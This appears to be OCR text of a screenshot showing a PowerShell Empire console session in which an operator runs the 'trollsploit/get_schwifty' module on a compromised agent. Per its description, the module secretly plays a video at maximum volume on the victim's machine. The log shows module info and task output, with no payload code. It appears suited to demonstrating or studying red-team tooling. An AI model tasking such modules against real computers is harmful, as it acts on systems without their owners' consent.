 (Empire: WUPDK1TC) > usemodule trollsploit/get_schwifty
(Empire: powershell/trollsploit/get_schwifty) > info
Name: Get-Schwifty
Module: powershell/trollsploit/get_schwifty
NeedsAdmin: False
OpsecSafe: False
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@424f424f
Description:
Play's a hidden version of Rick and Morty Get Schwifty video
while maxing out a computer's volume.
Comments:
https://github.com/obscuresec/shmoocon/blob/master/Invoke-
TwitterBot
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True WUPDK1TC Agent to run module on.
VideoURL False Other YouTube video URL to play instead
of Get Schwifty.
(Empire: powershell/trollsploit/get_schwifty) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked WUPDK1TC to run TASK_CMD_JOB
[*] Agent WUPDK1TC tasked with task ID 12
[*] Tasked agent WUPDK1TC to run module powershell/trollsploit/get_schwifty
(Empire: powershell/trollsploit/get_schwifty) >
Job started: